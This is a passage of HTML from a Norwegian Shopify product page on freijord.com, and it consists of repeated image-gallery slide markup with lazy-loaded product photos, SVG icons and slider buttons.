        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673&width=493 493w,
        //freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673&width=600 600w,
        //freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673 800w"
      src="//freijord.com/cdn/shop/products/1693381146629.jpg?v=1693449673&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34726303072573">
    <span class="visually-hidden">
      Åpne medie 3 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34726303105341" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34726303105341">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673&width=493 493w,
          //freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673&width=600 600w,
          //freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673 800w"
        src="//freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673&width=493 493w,
        //freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673&width=600 600w,
        //freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673 800w"
      src="//freijord.com/cdn/shop/products/1693381146662.jpg?v=1693449673&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34726303105341">
    <span class="visually-hidden">
      Åpne medie 4 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34726303138109" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34726303138109">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673&width=493 493w,
          //freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673&width=600 600w,
          //freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673 800w"
        src="//freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673&width=493 493w,
        //freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673&width=600 600w,
        //freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673 800w"
      src="//freijord.com/cdn/shop/products/1693381146689.jpg?v=1693449673&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34726303138109">
    <span class="visually-hidden">
      Åpne medie 5 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34726303170877" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34726303170877">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673&width=493 493w,
          //freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673&width=600 600w,
          //freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673 800w"
        src="//freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673&width=493 493w,
        //freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673&width=600 600w,
        //freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673 800w"
      src="//freijord.com/cdn/shop/products/1693381146644.jpg?v=1693449673&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34726303170877">
    <span class="visually-hidden">
      Åpne medie 6 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34726303203645" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34726303203645">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673&width=493 493w,
          //freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673&width=600 600w,
          //freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673 800w"
        src="//freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673&width=493 493w,
        //freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673&width=600 600w,
        //freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673 800w"
      src="//freijord.com/cdn/shop/products/1693381146613.jpg?v=1693449673&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34726303203645">
    <span class="visually-hidden">
      Åpne medie 7 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34726303236413" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34726303236413">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673&width=493 493w,
          //freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673&width=600 600w,
          //freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673 800w"
        src="//freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673&width=493 493w,
        //freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673&width=600 600w,
        //freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673 800w"
      src="//freijord.com/cdn/shop/products/1693381146676.jpg?v=1693449673&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34726303236413">
    <span class="visually-hidden">
      Åpne medie 8 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34726303269181" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34726303269181">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674&width=493 493w,
          //freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674&width=600 600w,
          //freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674 800w"
        src="//freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674&width=493 493w,
        //freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674&width=600 600w,
        //freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674 800w"
      src="//freijord.com/cdn/shop/products/1693383672871.jpg?v=1693449674&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34726303269181">
    <span class="visually-hidden">
      Åpne medie 9 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34726303301949" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34726303301949">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674&width=493 493w,
          //freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674&width=600 600w,
          //freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674 800w"
        src="//freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674&width=493 493w,
        //freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674&width=600 600w,
        //freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674 800w"
      src="//freijord.com/cdn/shop/products/1693383672920.jpg?v=1693449674&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34726303301949">
    <span class="visually-hidden">
      Åpne medie 10 i modal
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
